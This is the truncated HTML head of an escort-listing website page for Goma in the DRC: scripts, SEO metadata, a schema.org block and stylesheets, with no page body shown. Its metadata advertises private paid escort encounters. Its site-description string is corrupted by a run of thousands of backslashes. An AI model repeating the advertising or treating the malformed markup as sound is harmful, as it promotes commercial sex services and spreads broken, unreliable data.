

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exoticdrc.com/escortes-de/escortes-du-nord-kivu/escortes-de-goma/
body_size: 21022
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-WN7XX4B','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dYzg1YT', true);
		w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/metrics/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, target-densityDpi=device-dpi, user-scalable=no">
    <title>Escorts à Goma – Compagnes Élégantes pour Vos Soirées Privées</title>
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is built with the premium WordPress theme from EscortWP.com -->	
	<meta name="theme-name" content="EscortWP" />
	
	<meta name="theme-creator" content="https://escortwp.com/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Explorez les meilleurs services d’escorts à Goma sur Exotic DRC. Réservez des rencontres privées avec des femmes raffinées, en toute discrétion et sécurité." />
	<link rel="canonical" href="https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-goma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Goma Escortes" />
	<meta property="og:description" content="Explorez les meilleurs services d’escorts à Goma sur Exotic DRC. Réservez des rencontres privées avec des femmes raffinées, en toute discrétion et sécurité." />
	<meta property="og:url" content="https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-goma/" />
	<meta property="og:site_name" content="Exotic DRC | Liste des escortes en RDC, Kinshasa et plus" />
	<meta property="og:image" content="https://www.exoticdrc.com/wp-content/uploads/2025/05/Exotic-Logo.png" />
	<meta property="og:image:width" content="674" />
	<meta property="og:image:height" content="160" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-goma/","url":"https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-goma/","name":"Escorts à Goma – Compagnes Élégantes pour Vos Soirées Privées","isPartOf":{"@id":"https://www.exoticdrc.com/#website"},"description":"Explorez les meilleurs services d’escorts à Goma sur Exotic DRC. Réservez des rencontres privées avec des femmes raffinées, en toute discrétion et sécurité.","breadcrumb":{"@id":"https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-goma/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-goma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Exotic DRC","item":"https://www.exoticdrc.com/"},{"@type":"ListItem","position":2,"name":"Nord Kivu","item":"https://www.exoticdrc.com/escortes-de/nord-kivu/"},{"@type":"ListItem","position":3,"name":"Goma"}]},{"@type":"WebSite","@id":"https://www.exoticdrc.com/#website","url":"https://www.exoticdrc.com/","name":"Exotic DRC | Liste des escortes en RDC, Kinshasa et plus","description":"Escortes en République Démocratique du Congo (RDC) : Obtenez des escort girls de la RDC à Kinshasa, Lubumbashi et d\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&#039;autres villes.","publisher":{"@id":"https://www.exoticdrc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.exoticdrc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.exoticdrc.com/#organization","name":"Exotic DRC","url":"https://www.exoticdrc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.exoticdrc.com/#/schema/logo/image/","url":"https://www.exoticdrc.com/wp-content/uploads/2021/10/Exotic-Favicon.png","contentUrl":"https://www.exoticdrc.com/wp-content/uploads/2021/10/Exotic-Favicon.png","width":512,"height":512,"caption":"Exotic DRC"},"image":{"@id":"https://www.exoticdrc.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- www.exoticdrc.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="exoti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-tele-popup-css' href='https://www.exoticdrc.com/wp-content/plugins/ninjateam-telegram/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='escortwp-parent-style-css' href='https://www.exoticdrc.com/wp-content/themes/escortwp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='escortwp-child-style-css' href='https://www.exoticdrc.com/wp-content/themes/escortwp-child/style.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css' href='https://www.exoticdrc.com/wp-content/themes/escortwp-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.exoticdrc.com/wp-content/themes/escortwp/css/icon-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.exoticdrc.com/wp-content/themes/escortwp/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.exoticdrc.com/wp-content/themes/escortwp/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.exoticdrc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.exoticdrc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.exoticdrc.com/wp-content/themes/escortwp/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" src="https://www.exoticdrc.com/wp-content/themes/escortwp/js/dolceescort.js?ver=6.9" id="dolcejs-js"></script>
<script type="text/javascript" src="https://www.exoticdrc.com/wp-content/themes/escortwp/js/js.cookie.js?ver=6.9" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.exoticdrc.com/wp-content/themes/escortwp/js/jquery.uploadifive.min.js?ver=6.9" id="jquery-uploadifive-js"></script>
<script type="text/javascript" src="https://www.exoticdrc.com/wp-content/themes/escortwp/js/jquery.mobile.custom.min.js?ver=6.9" id="jquery-mobile-custom-js"></script>
<script type="text/javascript" src="https://www.exoticdrc.com/wp-content/themes/escortwp/js/checkator.jquery.js?ver=6.9" id="checkator-js"></script>
<meta name="generator" content="performance-lab 4.0.1; plugins: ">
<link rel="icon" href="https://www.exoticdrc.com/wp-content/uploads/2021/10/cropped-Exotic-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.exoticdrc.com/wp-content/uploads/2021/10/cropped-Exotic-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.exoticdrc.com/wp-content/uploads/2021/10/cropped-Exotic-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.exoticdrc.com/wp-content/uploads/2021/10/cropped-Exotic-Favicon-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
